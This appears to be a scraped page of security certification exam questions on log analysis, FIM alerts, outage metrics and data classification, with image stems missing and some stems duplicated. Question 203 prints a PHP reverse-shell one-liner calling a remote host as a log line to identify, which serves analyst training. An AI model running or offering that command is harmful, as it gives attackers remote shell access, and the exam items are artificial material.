Question 201
During the log analysis phase, the following suspicious command is detected-

Which of the following is being attempted?

Which of the following is being attempted?
Question 202
A security analyst is reviewing the following alert that was triggered by FIM on a critical system:

Which of the following best describes the suspicious activity that is occurring?

Which of the following best describes the suspicious activity that is occurring?
Question 203
While reviewing web server logs, a security analyst discovers the following suspicious line:
php -r '$socket=fsockopen("10.0.0.1", 1234); passthru ("/bin/sh -i
<&3 >&3 2>&3");'
Which of the following is being attempted?
php -r '$socket=fsockopen("10.0.0.1", 1234); passthru ("/bin/sh -i
<&3 >&3 2>&3");'
Which of the following is being attempted?
Question 204
Which of the following best describes the reporting metric that should be utilized when measuring the degree to which a system, application, or user base is affected by an uptime availability outage?
Question 205
A cybersecurity analyst is participating with the DLP project team to classify the organization's dat a. Which of the following is the primary purpose for classifying data?

